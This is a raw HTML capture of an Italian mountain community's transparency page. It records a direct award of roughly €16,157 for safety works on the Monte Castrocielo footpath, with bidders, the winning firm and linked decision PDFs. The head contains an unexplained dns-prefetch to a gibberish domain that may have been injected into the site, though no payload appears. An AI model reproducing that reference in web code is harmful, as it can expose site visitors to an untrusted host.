

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/affidamento-lavori-di-messa-in-sicurezza-recupero-e-valorizzazione-del-percorso-pedonale-del-monte-castrocielo-nel-comune-di-castrocielo-prov-fr/
body_size: 11081
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>AFFIDAMENTO “LAVORI DI MESSA IN SICUREZZA RECUPERO E VALORIZZAZIONE DEL PERCORSO PEDONALE DEL MONTE CASTROCIELO”, NEL COMUNE DI CASTROCIELO (PROV. FR) &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Faffidamento-lavori-di-messa-in-sicurezza-recupero-e-valorizzazione-del-percorso-pedonale-del-monte-castrocielo-nel-comune-di-castrocielo-prov-fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Faffidamento-lavori-di-messa-in-sicurezza-recupero-e-valorizzazione-del-percorso-pedonale-del-monte-castrocielo-nel-comune-di-castrocielo-prov-fr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-lavori-di-messa-in-sicurezza-recupero-e-valorizzazione-del-percorso-pedonale-del-monte-castrocielo-nel-comune-di-castrocielo-prov-fr/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="AFFIDAMENTO “LAVORI DI MESSA IN SICUREZZA RECUPERO E VALORIZZAZIONE DEL PERCORSO PEDONALE DEL MONTE CASTROCIELO”, NEL COMUNE DI CASTROCIELO (PROV. FR) | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="DET. 164-23 Determina a contrarre DET. 306-2023 affidamento AVVISO APPALTO AGGIUDICATO" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/affidamento-lavori-di-messa-in-sicurezza-recupero-e-valorizzazione-del-percorso-pedonale-del-monte-castrocielo-nel-comune-di-castrocielo-prov-fr/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-5577 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-5577" class="post-5577 avcp type-avcp status-publish hentry ditte-d-f-c-costruzioni-s-r-l ditte-g-a-s-r-l ditte-nardozi-costruzioni-srls annirif-373 areesettori-servizio-patrimonio-urbanistica-e-ll-pp">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>27 Novembre 2023</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-lavori-di-messa-in-sicurezza-recupero-e-valorizzazione-del-percorso-pedonale-del-monte-castrocielo-nel-comune-di-castrocielo-prov-fr/" title="AFFIDAMENTO “LAVORI DI MESSA IN SICUREZZA RECUPERO E VALORIZZAZIONE DEL PERCORSO PEDONALE DEL MONTE CASTROCIELO”, NEL COMUNE DI CASTROCIELO (PROV. FR)" rel="bookmark">AFFIDAMENTO “LAVORI DI MESSA IN SICUREZZA RECUPERO E VALORIZZAZIONE DEL PERCORSO PEDONALE DEL MONTE CASTROCIELO”, NEL COMUNE DI CASTROCIELO (PROV. FR)</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">AFFIDAMENTO “LAVORI DI MESSA IN SICUREZZA RECUPERO E VALORIZZAZIONE DEL PERCORSO PEDONALE DEL MONTE CASTROCIELO”, NEL COMUNE DI CASTROCIELO (PROV. FR)</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>ZF33B9BA2C</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>AFFIDAMENTO “LAVORI DI MESSA IN SICUREZZA RECUPERO E VALORIZZAZIONE DEL PERCORSO PEDONALE DEL MONTE CASTROCIELO”, NEL COMUNE DI CASTROCIELO (PROV. FR)</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>16156.75</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>01/01/2024</td></tr><tr><td>Data di ultimazione:</td><td>30/06/2024</td></tr><tr><td>Importo delle somme liquidate:</td><td></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2024/" rel="tag">2024</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/d-f-c-costruzioni-s-r-l/" title="Imp. D.F.C. COSTRUZIONI S.R.L.">Imp. D.F.C. COSTRUZIONI S.R.L.</a></td><td>02219900590 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/g-a-s-r-l/" title="Imp. G.A. S.r.l.">Imp. G.A. S.r.l.</a></td><td>03510920618 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/nardozi-costruzioni-srls/" title="Imp. NARDOZI COSTRUZIONI SRLS">Imp. NARDOZI COSTRUZIONI SRLS</a></td><td>02913960601 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/nardozi-costruzioni-srls/" title="Imp. NARDOZI COSTRUZIONI SRLS">Imp. NARDOZI COSTRUZIONI SRLS</a></td><td>02913960601 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2023/07/DET.-164-23-Determina-a-contrarre.pdf">DET. 164-23 Determina a contrarre</a></p>
<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2023/07/DET.-306-2023-affidamento.pdf">DET. 306-2023 affidamento</a></p>
<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2023/11/AVVISO-APPALTO-AGGIUDICATO.pdf">AVVISO APPALTO AGGIUDICATO</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
